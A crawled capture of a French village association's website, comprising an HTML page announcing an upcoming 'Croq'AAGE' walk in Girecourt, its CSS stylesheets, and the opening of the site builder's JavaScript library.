

--- FILE ---
content_type: text/html
request_url: http://aage-association.org/pages/notre_histoire.html
body_size: 2113
content:
<!doctype html>
<html lang="fr">
<head>
<title>Prochaine activité</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="imagetoolbar" content="no">
<meta name="generator" content="LMSOFT Web Creator Pro, Version:7.2.0.13">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<META NAME="KEYWORDS" CONTENT="AAGE association activités Girecourt Gugnécourt Méménil Viménil">
<META NAME="DESCRIPTION" CONTENT="Site de l'AAGE">
<META NAME="AUTHOR" CONTENT="">
<META NAME="CREATION_DATE" CONTENT="">
<META HTTP-EQUIV="CONTENT-LANGAGE" CONTENT="">
<script type="text/javascript" src="../jquery/jquery-1.5.1.min.js"></script>
<script type="text/javascript" src="../jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="../jquery/jquery-ui-1.8.11.custom.min.js"></script>
<link rel="stylesheet" href="../jquery/themes/base/jquery.ui.all.css?ver=72013" type="text/css" media="all" />
<script type="text/javascript" src="../jquery/LMCenterInWindow.js?ver=72013"></script>
<link rel="stylesheet" href="../jquery/royalslider/royalslider.css" type="text/css" media="all" />
<link rel="stylesheet" href="../jquery/royalslider/rs-default-inverted.css" type="text/css" media="all" />
<script type="text/javascript" src="../jquery/royalslider/jquery.royalslider.min.js"></script>
<link rel="stylesheet" href="../jquery/bootstrap.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="../jquery/font-awesome.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="../jquery/themes/form.css" type="text/css" media="all" />
<script type="text/javascript" src="../jquery/datepicker-fr.js"></script>
<link href="../lmwcglobal.css?id=16608" rel="stylesheet" type="text/css">
<link href="notre_histoire.css?id=16608" rel="stylesheet" type="text/css">
<script type="text/javascript" src="../lmpres72013.js"></script>

</head>

<body style="margin-Left:0px;margin-Top:0px;margin-Bottom:0px;margin-Right:0px;">

<DIV class="cLinkHidden">
<a href="./dernieres_activites.html" title="Dernières activités">Dernières activités</a><br>
<a href="./liens.html" title="Notre histoire">Notre histoire</a><br>
<a href="mailto:aage.girecourt@free.fr" title=""></a><br>
<a href="./notre_histoire.html" title="Prochaine activité">Prochaine activité</a><br>
<a href="./calendrier.html" title="Le calendrier">Le calendrier</a><br>
<a href="./clubs.html" title="Les clubs">Les clubs</a><br>
<a href="./adhesions.html" title="Comment nous rejoindre ?">Comment nous rejoindre ?</a><br>
<a href="./nos_elus.html" title="Nos élus">Nos élus</a><br>
<a href="./dernieres_activites.html" title="Dernières activités">Dernières activités</a><br>
<a href="./liens.html" title="Notre histoire">Notre histoire</a><br>
<a href="./24alhome.html" title="Association AAGE">Association AAGE</a><br>
</DIV>

<div id='Page'>
   <div id='Body'></div>
   <div id='FrameBottom'>
      <img id='FrameBottomInner' src='./images/notre_histoire_FrameBottom.png' alt="" />
   </div>
   <div id='FrameLeftImage'>
      <img id='FrameLeftImageInner' src='./images/notre_histoire_FrameLeftImage.png' alt="" />
   </div>
   <div id='LeftMenu'></div>
   <div id='MenuBar'>
      <img id='MenuBarInner' src='./images/notre_histoire_MenuBar.png' alt="" />
   </div>
   <div id='FrameTop'>
      <img id='FrameTopInner' src='./images/notre_histoire_FrameTop.png' alt="" />
   </div>
   <div id='FrameTopLight'>
      <img id='FrameTopLightInner' src='./images/notre_histoire_FrameTopLight.png' alt="" />
   </div>
   <div id='FrameTopImage'>
      <img id='FrameTopImageInner' src='./images/notre_histoire_FrameTopImage.png' alt="" />
   </div>
   <div id='LogoText'>
      <p style="line-height:0;text-align:center"><font face="Trebuchet MS" color="#ffffff"><span style="font-size:30pt;line-height:45px;"><b><i>Association A.A.G.E.</i></b></span></font></p>
   </div>
   <div id='RightOutline'>
      <img id='RightOutlineInner' src='./images/notre_histoire_RightOutline.png' alt="" />
   </div>
   <div id='HeaderLine'>
      <img id='HeaderLineInner' src='./images/notre_histoire_HeaderLine.png' alt="" />
   </div>
   <div id='MenuBarLine'>
      <img id='MenuBarLineInner' src='./images/notre_histoire_HeaderLine.png' alt="" />
   </div>
   <div id='VMenuLine'>
      <img id='VMenuLineInner' src='./images/notre_histoire_VMenuLine.png' alt="" />
   </div>
   <div id='LeftOutline'>
      <img id='LeftOutlineInner' src='./images/notre_histoire_RightOutline.png' alt="" />
   </div>
   <div id='FrameTopShadow'>
      <img id='FrameTopShadowInner' src='./images/notre_histoire_FrameTopShadow.png' alt="" />
   </div>
   <div id='Header'></div>
   <div id='But1' class='Up'><p></p><div id='lBut1Up'>Dernières&nbsp;activités</div></div>
   <div id='But2' class='Up'><p></p><div id='lBut2Up'>Notre&nbsp;histoire</div></div>
   <div id='Img1'>
      <img id='Img1Inner' src='../images/logo_aage_30_transparence_lmresized_1.png' alt="" />
   </div>
   <div id='Img2'>
      <img id='Img2Inner' src='../images/logo_aage_30_transparence_lmresized_1.png' alt="" />
   </div>
   <div id='FrameLeft'>
      <img id='FrameLeftInner' src='./images/notre_histoire_FrameLeft.png' alt="" />
   </div>
   <div id='FrameLeftLight'>
      <img id='FrameLeftLightInner' src='./images/notre_histoire_FrameLeftLight.png' alt="" />
   </div>
   <div id='Img3'>
      <img id='Img3Inner' src='./images/notre_histoire_FrameLeftImage.png' alt="" />
   </div>
   <div id='HomeButton' class='Up'><p></p><div id='lHomeButtonUp'></div></div>
   <div id='Separator1'>
      <img id='Separator1Inner' src='../images/24alnavigbuttonsseparator.gif' alt="" />
   </div>
   <div id='InfoButton' class='Up'><p></p><div id='lInfoButtonUp'></div></div>
   <div id='Separator2'>
      <img id='Separator2Inner' src='../images/24alnavigbuttonsseparator.gif' alt="" />
   </div>
   <div id='MailButton' class='Up'><p></p><div id='lMailButtonUp'></div></div>
   <div id='Separator3'>
      <img id='Separator3Inner' src='../images/24alnavigbuttonsseparator.gif' alt="" />
   </div>
   <div id='BackButton' class='Up'><p></p><div id='lBackButtonUp'></div></div>
   <div id='Separator4'>
      <img id='Separator4Inner' src='../images/24alnavigbuttonsseparator.gif' alt="" />
   </div>
   <div id='NextButton' class='Up'><p></p><div id='lNextButtonUp'></div></div>
   <div id='LeftButton01' class='Up'><p></p><div id='lLeftButton01Up'>Prochaine&nbsp;activité</div></div>
   <div id='LeftButton02' class='Up'><p></p><div id='lLeftButton02Up'>Le&nbsp;calendrier</div></div>
   <div id='LeftButton03' class='Up'><p></p><div id='lLeftButton03Up'>Les&nbsp;clubs</div></div>
   <div id='LeftButton04' class='Up'><p></p><div id='lLeftButton04Up'>Pour&nbsp;nous&nbsp;rejoindre</div></div>
   <div id='LeftButton05' class='Up'><p></p><div id='lLeftButton05Up'>Nos&nbsp;élus</div></div>
   <div id='But3' class='Up'><p></p><div id='lBut3Up'>Dernières&nbsp;activités</div></div>
   <div id='But4' class='Up'><p></p><div id='lBut4Up'>Notre&nbsp;histoire</div></div>
   <div id='Text1'>
      <p style="line-height:0;text-align:center"><font face="Trebuchet MS"><span style="font-size:6pt;line-height:9px;"><b><i><u><br /></u></i></b></span></font></p><p style="line-height:0;text-align:center"><font face="Trebuchet MS"><span style="font-size:18pt;line-height:27px;"><b><i><u>Prochaine Activité :</u></i></b></span></font></p><p style="line-height:0;text-align:left">&nbsp;&nbsp;</p>
   </div>
   <div id='But6' class='Up'><p></p><div id='lBut6Up'>Retour&nbsp;page&nbsp;accueil</div></div>
   <div id='Obj2'>
      <p style="line-height:0;text-align:center"><font face="Trebuchet MS"><span style="font-size:10pt;line-height:15px;"><b><i><br /></i></b></span></font></p><p style="line-height:0;text-align:left">&nbsp;&nbsp;</p>
   </div>
   <div id='Obj3'>
      <p style="line-height:0;text-align:center">&nbsp;&nbsp;</p>
   </div>
   <div id='Obj4'>
      <p style="line-height:0;text-align:left"><font face="Arial"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:center"><font face="Arial"><span style="font-size:14pt;line-height:21px;">Informations et inscriptions envoyées par mail aux marcheurs inscrits</span></font></p>
   </div>
   <div id='Text2'>
      <p style="line-height:0;text-align:center"><font face="Arial" color="#0000ff"><span style="font-size:20pt;line-height:30px;">GIRECOURT</span></font></p><p style="line-height:0;text-align:center"><font face="Arial" color="#0000ff"><span style="font-size:20pt;line-height:30px;">Marche &quot;Croq'AAGE</span></font></p><p style="line-height:0;text-align:center"><font face="Arial" color="#0000ff"><span style="font-size:20pt;line-height:30px;">lundi 26 janvier</span></font></p>
   </div>
   <div id='Img4'>
      <img id='Img4Inner' src='../images/voeux-aage-2026_lmresized_2.jpg' alt="" />
   </div>
   <div id='Img5'>
      <img id='Img5Inner' src='../images/croq_1_lmresized_2.jpg' alt="" />
   </div>
<script type="text/javascript" src="./notre_histoire.js?id=27764"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://aage-association.org/jquery/themes/form.css
body_size: 2971
content:

.table-form  td {
	vertical-align: top;
}

.table-form  input[type=checkbox]:not(old),
.table-form  input[type=radio   ]:not(old){
  width     : 2em;
  margin    : 0;
  padding   : 0;
  font-size : 1em;
  opacity   : 0;
}

.table-form  input[type=checkbox]:not(old) + label,
.table-form  input[type=radio   ]:not(old) + label{
  display      : inline-block;
  margin-left  : -2em;
  line-height  : 1.5em;
}

.table-form  input[type=checkbox]:not(old) + label > span,
.table-form  input[type=radio   ]:not(old) + label > span{
  display          : inline-block;
  width            : 0.875em;
  height           : 0.875em;
  margin           : 0.25em 0.5em 0.25em 0.25em;
  border           : 0.0625em solid rgb(192,192,192);
  border-radius    : 0.25em;
  background       : rgb(224,224,224);
  background-image :    -moz-linear-gradient(rgb(240,240,240),rgb(224,224,224));
  background-image :     -ms-linear-gradient(rgb(240,240,240),rgb(224,224,224));
  background-image :      -o-linear-gradient(rgb(240,240,240),rgb(224,224,224));
  background-image : -webkit-linear-gradient(rgb(240,240,240),rgb(224,224,224));
  background-image :         linear-gradient(rgb(240,240,240),rgb(224,224,224));
  vertical-align   : bottom;
}

.table-form  input[type=checkbox]:not(old):checked + label > span,
i.table-form  nput[type=radio   ]:not(old):checked + label > span{
  background-image :    -moz-linear-gradient(rgb(224,224,224),rgb(240,240,240));
  background-image :     -ms-linear-gradient(rgb(224,224,224),rgb(240,240,240));
  background-image :      -o-linear-gradient(rgb(224,224,224),rgb(240,240,240));
  background-image : -webkit-linear-gradient(rgb(224,224,224),rgb(240,240,240));
  background-image :         linear-gradient(rgb(224,224,224),rgb(240,240,240));
}

.table-form  input[type=checkbox]:not(old):checked + label > span:before{
  content     : '✓';
  display     : block;
  width       : 1em;
  color       : rgb(153,204,102);
  font-size   : 0.875em;
  line-height : 1em;
  text-align  : center;
  text-shadow : 0 0 0.0714em rgb(115,153,77);
  font-weight : bold;
}

.table-form  input[type=radio]:not(old):checked +  label > span > span{
  display          : block;
  width            : 0.5em;
  height           : 0.5em;
  margin           : 0.125em;
  border           : 0.0625em solid rgb(115,153,77);
  border-radius    : 0.125em;
  background       : rgb(153,204,102);
  background-image :    -moz-linear-gradient(rgb(179,217,140),rgb(153,204,102));
  background-image :     -ms-linear-gradient(rgb(179,217,140),rgb(153,204,102));
  background-image :      -o-linear-gradient(rgb(179,217,140),rgb(153,204,102));
  background-image : -webkit-linear-gradient(rgb(179,217,140),rgb(153,204,102));
  background-image :         linear-gradient(rgb(179,217,140),rgb(153,204,102));
}

.table-form  input[type=file] {
  border: 0;
  -webkit-box-shadow: none;
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://aage-association.org/pages/notre_histoire.css?id=16608
body_size: 15699
content:
p {margin:0px; padding:0px; line-height:100%}
body { height:100%; }
html,body { 
-webkit-text-size-adjust:100%;
background-color: #e6ffdb;
}
.cLinkHidden {position:absolute; visibility:hidden; left:0px; top:0px; width:0px; height:0px; overflow:hidden;}
#Page {overflow:hidden;position:relative;width:760px;height:2500px;;}
#Body {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:2;}
#FrameBottom {display:block;overflow:hidden;position:absolute;left:0px;top:400px;width:160px;height:800px;z-index:3;min-width:160px;}
#FrameBottomInner {position: absolute;width:160px;height:800px;border:0px;}
#FrameLeftImage {display:block;overflow:hidden;position:absolute;left:0px;top:115px;width:160px;height:320px;z-index:4;min-width:160px;}
#FrameLeftImageInner {position: absolute;width:160px;height:320px;border:0px;}
#LeftMenu {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:5;}
#MenuBar {display:block;overflow:hidden;position:absolute;left:0px;top:0px;width:760px;height:20px;z-index:6;min-width:760px;}
#MenuBarInner {position: absolute;width:760px;height:20px;border:0px;}
#FrameTop {display:block;overflow:hidden;position:absolute;left:0px;top:20px;width:760px;height:60px;z-index:7;min-width:760px;}
#FrameTopInner {position: absolute;width:760px;height:60px;border:0px;}
#FrameTopLight {display:block;overflow:hidden;position:absolute;left:0px;top:20px;width:760px;height:55px;z-index:8;min-width:760px;}
#FrameTopLightInner {position: absolute;width:760px;height:55px;border:0px;}
#FrameTopImage {display:block;overflow:hidden;position:absolute;left:0px;top:20px;width:760px;height:53px;z-index:9;min-width:760px;}
#FrameTopImageInner {position: absolute;width:760px;height:53px;border:0px;}
#LogoText {word-wrap:break-word; display:block;position:absolute;left:10px;top:18px;width:741px;height:52px;z-index:10;}
#RightOutline {display:block;overflow:hidden;position:absolute;left:759px;top:0px;width:1px;height:1200px;z-index:11;min-width:1px;}
#RightOutlineInner {position: absolute;width:1px;height:1200px;border:0px;}
#HeaderLine {display:block;overflow:hidden;position:absolute;left:1px;top:79px;width:758px;height:1px;z-index:12;min-width:758px;}
#HeaderLineInner {position: absolute;width:758px;height:1px;border:0px;}
#MenuBarLine {display:block;overflow:hidden;position:absolute;left:1px;top:19px;width:758px;height:1px;z-index:13;min-width:758px;}
#MenuBarLineInner {position: absolute;width:758px;height:1px;border:0px;}
#VMenuLine {display:block;overflow:hidden;position:absolute;left:160px;top:80px;width:1px;height:1120px;z-index:14;min-width:1px;}
#VMenuLineInner {position: absolute;width:1px;height:1120px;border:0px;}
#LeftOutline {display:block;overflow:hidden;position:absolute;left:0px;top:0px;width:1px;height:1200px;z-index:15;min-width:1px;}
#LeftOutlineInner {position: absolute;width:1px;height:1200px;border:0px;}
#FrameTopShadow {display:block;overflow:hidden;position:absolute;left:1px;top:80px;width:758px;height:6px;z-index:16;min-width:758px;}
#FrameTopShadowInner {position: absolute;width:758px;height:6px;border:0px;}
#Header {display:block;overflow:hidden;position:absolute;left:-5px;top:-5px;width:0px;height:0px;z-index:17;}
#But1 {display:block;overflow:hidden;position:absolute;left:0px;top:259px;width:160px;height:30px;z-index:18;background:url('./buttons/notre_histoire_But1.png');background-repeat:no-repeat;}
#But1.Up {background-position: 0 0;}
#But1.Down {background-position: 0 0;}
#But1.Over {background-position: -160px 0;}
#But1 p {cursor:pointer;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:11px;}
#But1.Up p {color:#000000;top:14px;left:56px;}
#But1.Down p {color:#000000;top:15px;left:57px;}
#But1.Over p {color:#FFFFFF;top:14px;left:56px;}
#But1 div {display:none;}
#But2 {display:block;overflow:hidden;position:absolute;left:0px;top:289px;width:160px;height:30px;z-index:19;background:url('./buttons/notre_histoire_But1.png');background-repeat:no-repeat;}
#But2.Up {background-position: 0 0;}
#But2.Down {background-position: 0 0;}
#But2.Over {background-position: -160px 0;}
#But2 p {cursor:pointer;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:11px;}
#But2.Up p {color:#000000;top:14px;left:83px;}
#But2.Down p {color:#000000;top:15px;left:84px;}
#But2.Over p {color:#FFFFFF;top:14px;left:83px;}
#But2 div {display:none;}
#Img1 {display:block;overflow:hidden;position:absolute;left:32px;top:24px;width:74px;height:52px;z-index:20;min-width:74px;}
#Img1Inner {position: absolute;width:74px;height:52px;border:0px;}
#Img2 {display:block;overflow:hidden;position:absolute;left:32px;top:24px;width:74px;height:52px;z-index:21;min-width:74px;}
#Img2Inner {position: absolute;width:74px;height:52px;border:0px;}
#FrameLeft {display:block;overflow:hidden;position:absolute;left:0px;top:80px;width:160px;height:320px;z-index:22;min-width:160px;}
#FrameLeftInner {position: absolute;width:160px;height:320px;border:0px;}
#FrameLeftLight {display:block;overflow:hidden;position:absolute;left:0px;top:80px;width:160px;height:320px;z-index:23;min-width:160px;}
#FrameLeftLightInner {position: absolute;width:160px;height:320px;border:0px;}
#Img3 {display:block;overflow:hidden;position:absolute;left:0px;top:80px;width:160px;height:320px;z-index:24;min-width:160px;}
#Img3Inner {position: absolute;width:160px;height:320px;border:0px;}
#HomeButton {display:block;overflow:hidden;position:absolute;left:10px;top:85px;width:20px;height:20px;z-index:25;background:url('./buttons/notre_histoire_HomeButton.png');background-repeat:no-repeat;}
#HomeButton.Up {background-position: 0 0;}
#HomeButton.Down {background-position: 0 0;}
#HomeButton.Over {background-position: -20px 0;}
#HomeButton p {cursor:pointer;position:absolute;z-index:2;font-weight:normal;font-family:Arial;font-size:21px;color:#000000;}
#HomeButton.Up p {top:11px;left:13px;}
#HomeButton.Down p {top:12px;left:14px;}
#HomeButton.Over p {top:11px;left:13px;}
#HomeButton div {display:none;}
#Separator1 {display:block;overflow:hidden;position:absolute;left:30px;top:85px;width:10px;height:20px;z-index:26;min-width:10px;}
#Separator1Inner {position: absolute;width:10px;height:20px;border:0px;}
#InfoButton {display:block;overflow:hidden;position:absolute;left:40px;top:85px;width:20px;height:20px;z-index:27;background:url('./buttons/notre_histoire_InfoButton.png');background-repeat:no-repeat;}
#InfoButton.Up {background-position: 0 0;}
#InfoButton.Down {background-position: 0 0;}
#InfoButton.Over {background-position: -20px 0;}
#InfoButton p {cursor:default;position:absolute;z-index:2;font-weight:normal;font-family:Arial;font-size:21px;color:#000000;}
#InfoButton.Up p {top:11px;left:13px;}
#InfoButton.Down p {top:12px;left:14px;}
#InfoButton.Over p {top:11px;left:13px;}
#InfoButton div {display:none;}
#Separator2 {display:block;overflow:hidden;position:absolute;left:60px;top:85px;width:10px;height:20px;z-index:28;min-width:10px;}
#Separator2Inner {position: absolute;width:10px;height:20px;border:0px;}
#MailButton {display:block;overflow:hidden;position:absolute;left:70px;top:85px;width:20px;height:20px;z-index:29;background:url('./buttons/notre_histoire_MailButton.png');background-repeat:no-repeat;}
#MailButton.Up {background-position: 0 0;}
#MailButton.Down {background-position: 0 0;}
#MailButton.Over {background-position: -20px 0;}
#MailButton p {cursor:pointer;position:absolute;z-index:2;font-weight:normal;font-family:Arial;font-size:21px;color:#000000;}
#MailButton.Up p {top:11px;left:13px;}
#MailButton.Down p {top:12px;left:14px;}
#MailButton.Over p {top:11px;left:13px;}
#MailButton div {display:none;}
#Separator3 {display:block;overflow:hidden;position:absolute;left:90px;top:85px;width:10px;height:20px;z-index:30;min-width:10px;}
#Separator3Inner {position: absolute;width:10px;height:20px;border:0px;}
#BackButton {display:block;overflow:hidden;position:absolute;left:100px;top:85px;width:20px;height:20px;z-index:31;background:url('./buttons/notre_histoire_BackButton.png');background-repeat:no-repeat;}
#BackButton.Up {background-position: 0 0;}
#BackButton.Down {background-position: 0 0;}
#BackButton.Over {background-position: -20px 0;}
#BackButton p {cursor:pointer;position:absolute;z-index:2;font-weight:normal;font-family:Arial;font-size:21px;color:#000000;}
#BackButton.Up p {top:11px;left:13px;}
#BackButton.Down p {top:12px;left:14px;}
#BackButton.Over p {top:11px;left:13px;}
#BackButton div {display:none;}
#Separator4 {display:block;overflow:hidden;position:absolute;left:120px;top:85px;width:10px;height:20px;z-index:32;min-width:10px;}
#Separator4Inner {position: absolute;width:10px;height:20px;border:0px;}
#NextButton {display:block;overflow:hidden;position:absolute;left:130px;top:85px;width:20px;height:20px;z-index:33;background:url('./buttons/notre_histoire_NextButton.png');background-repeat:no-repeat;}
#NextButton.Up {background-position: 0 0;}
#NextButton.Down {background-position: 0 0;}
#NextButton.Over {background-position: -20px 0;}
#NextButton p {cursor:pointer;position:absolute;z-index:2;font-weight:normal;font-family:Arial;font-size:21px;color:#000000;}
#NextButton.Up p {top:11px;left:13px;}
#NextButton.Down p {top:12px;left:14px;}
#NextButton.Over p {top:11px;left:13px;}
#NextButton div {display:none;}
#LeftButton01 {display:block;overflow:hidden;position:absolute;left:0px;top:110px;width:160px;height:30px;z-index:34;background:url('./buttons/notre_histoire_But1.png');background-repeat:no-repeat;}
#LeftButton01.Up {background-position: 0 0;}
#LeftButton01.Down {background-position: 0 0;}
#LeftButton01.Over {background-position: -160px 0;}
#LeftButton01 p {cursor:pointer;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:11px;}
#LeftButton01.Up p {color:#000000;top:14px;left:59px;}
#LeftButton01.Down p {color:#000000;top:15px;left:60px;}
#LeftButton01.Over p {color:#FFFFFF;top:14px;left:59px;}
#LeftButton01 div {display:none;}
#LeftButton02 {display:block;overflow:hidden;position:absolute;left:0px;top:140px;width:160px;height:30px;z-index:35;background:url('./buttons/notre_histoire_But1.png');background-repeat:no-repeat;}
#LeftButton02.Up {background-position: 0 0;}
#LeftButton02.Down {background-position: 0 0;}
#LeftButton02.Over {background-position: -160px 0;}
#LeftButton02 p {cursor:pointer;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:11px;}
#LeftButton02.Up p {color:#000000;top:14px;left:86px;}
#LeftButton02.Down p {color:#000000;top:15px;left:87px;}
#LeftButton02.Over p {color:#FFFFFF;top:14px;left:86px;}
#LeftButton02 div {display:none;}
#LeftButton03 {display:block;overflow:hidden;position:absolute;left:0px;top:170px;width:160px;height:30px;z-index:36;background:url('./buttons/notre_histoire_But1.png');background-repeat:no-repeat;}
#LeftButton03.Up {background-position: 0 0;}
#LeftButton03.Down {background-position: 0 0;}
#LeftButton03.Over {background-position: -160px 0;}
#LeftButton03 p {cursor:pointer;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:11px;}
#LeftButton03.Up p {color:#000000;top:14px;left:104px;}
#LeftButton03.Down p {color:#000000;top:15px;left:105px;}
#LeftButton03.Over p {color:#FFFFFF;top:14px;left:104px;}
#LeftButton03 div {display:none;}
#LeftButton04 {display:block;overflow:hidden;position:absolute;left:0px;top:200px;width:160px;height:30px;z-index:37;background:url('./buttons/notre_histoire_But1.png');background-repeat:no-repeat;}
#LeftButton04.Up {background-position: 0 0;}
#LeftButton04.Down {background-position: 0 0;}
#LeftButton04.Over {background-position: -160px 0;}
#LeftButton04 p {cursor:pointer;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:11px;}
#LeftButton04.Up p {color:#000000;top:14px;left:49px;}
#LeftButton04.Down p {color:#000000;top:15px;left:50px;}
#LeftButton04.Over p {color:#FFFFFF;top:14px;left:49px;}
#LeftButton04 div {display:none;}
#LeftButton05 {display:block;overflow:hidden;position:absolute;left:0px;top:230px;width:160px;height:30px;z-index:38;background:url('./buttons/notre_histoire_But1.png');background-repeat:no-repeat;}
#LeftButton05.Up {background-position: 0 0;}
#LeftButton05.Down {background-position: 0 0;}
#LeftButton05.Over {background-position: -160px 0;}
#LeftButton05 p {cursor:pointer;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:11px;}
#LeftButton05.Up p {color:#000000;top:14px;left:109px;}
#LeftButton05.Down p {color:#000000;top:15px;left:110px;}
#LeftButton05.Over p {color:#FFFFFF;top:14px;left:109px;}
#LeftButton05 div {display:none;}
#But3 {display:block;overflow:hidden;position:absolute;left:0px;top:259px;width:160px;height:30px;z-index:39;background:url('./buttons/notre_histoire_But1.png');background-repeat:no-repeat;}
#But3.Up {background-position: 0 0;}
#But3.Down {background-position: 0 0;}
#But3.Over {background-position: -160px 0;}
#But3 p {cursor:pointer;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:11px;}
#But3.Up p {color:#000000;top:14px;left:56px;}
#But3.Down p {color:#000000;top:15px;left:57px;}
#But3.Over p {color:#FFFFFF;top:14px;left:56px;}
#But3 div {display:none;}
#But4 {display:block;overflow:hidden;position:absolute;left:0px;top:289px;width:160px;height:30px;z-index:40;background:url('./buttons/notre_histoire_But1.png');background-repeat:no-repeat;}
#But4.Up {background-position: 0 0;}
#But4.Down {background-position: 0 0;}
#But4.Over {background-position: -160px 0;}
#But4 p {cursor:pointer;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:11px;}
#But4.Up p {color:#000000;top:14px;left:83px;}
#But4.Down p {color:#000000;top:15px;left:84px;}
#But4.Over p {color:#FFFFFF;top:14px;left:83px;}
#But4 div {display:none;}
#Text1 {word-wrap:break-word; display:block;position:absolute;left:187px;top:118px;width:546px;height:59px;z-index:41;background-color:#d1d8e4;}
#But6 {display:block;overflow:hidden;position:absolute;left:558px;top:2132px;width:159px;height:33px;z-index:42;background:url('./buttons/notre_histoire_But6.png');background-repeat:no-repeat;}
#But6.Up {background-position: 0 0;}
#But6.Down {background-position: -159px 0;}
#But6.Over {background-position: -318px 0;}
#But6 p {cursor:pointer;position:absolute;z-index:2;font-weight:bold;font-family:Microsoft Sans Serif;font-size:11px;color:#000000;}
#But6.Up p {top:11px;left:29px;}
#But6.Down p {top:12px;left:30px;}
#But6.Over p {top:11px;left:29px;}
#But6 div {display:none;}
#Obj2 {word-wrap:break-word; overflow:auto;display:block;position:absolute;left:221px;top:662px;width:497px;height:8px;z-index:43;background-color:#bbc5d7;}
#Obj3 {word-wrap:break-word; display:block;position:absolute;left:221px;top:1507px;width:351px;height:64px;z-index:44;background-color:#bbc5d7;}
#Obj4 {word-wrap:break-word; display:block;position:absolute;left:293px;top:572px;width:334px;height:67px;z-index:45;background-color:#ff9e9e;}
#Text2 {word-wrap:break-word; display:block;position:absolute;left:295px;top:199px;width:300px;height:158px;z-index:46;}
#Img4 {display:block;overflow:hidden;position:absolute;left:179px;top:736px;width:562px;height:418px;z-index:47;min-width:562px;}
#Img4Inner {position: absolute;width:562px;height:418px;border:0px;}
#Img5 {display:block;overflow:hidden;position:absolute;left:237px;top:299px;width:427px;height:244px;z-index:48;min-width:427px;}
#Img5Inner {position: absolute;width:427px;height:244px;border:0px;}


--- FILE ---
content_type: text/javascript
request_url: http://aage-association.org/lmpres72013.js
body_size: 328762
content:
//Copyright LMSOFT 1999 - 2012

var pub_home = "./24alhome.html";
if (!String.prototype.startsWith) {
  String.prototype.startsWith = function(searchString, position) {
    position = position || 0;
    return this.indexOf(searchString, position) === position;
  };
}

var z_index=0;
var currentIdIn=-1;
var gMaxVisibleItems=0;

function AddAnchorTagToObject(id)
{
	var tagdiv=document.getElementById(id);
	if(tagdiv.parentNode.tagName=="A") {
		if(tagdiv.parentNode.name != "ANCHOR_"+id) {
			tagdiv.parentNode.name="ANCHOR_"+id;
		}
	}
	else {
		var newElement= $("<A name=\"ANCHOR_"+id+"\"/>");

		var parent= tagdiv.parentNode;
		for (i= 0; i < parent.children.length; i++) {
			if (parent.children[i].id == id) {
				parent.insertBefore(newElement[0],parent.children[i]);
				break;
			}
		}
   }
}

function LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,addlink)
{
   addlink= false;
   if(addlink==true) {
	   AddAnchorTagToObject(id);
   } 

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=0;
   tagdiv.drawingeffect=0; 
